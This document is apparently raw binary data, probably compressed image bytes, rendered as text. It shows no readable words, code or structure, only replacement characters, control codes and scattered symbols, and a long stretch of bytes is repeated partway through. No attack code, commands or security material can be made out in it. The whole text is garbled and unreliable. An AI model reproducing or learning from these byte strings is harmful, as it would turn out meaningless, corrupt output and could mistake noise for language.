`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
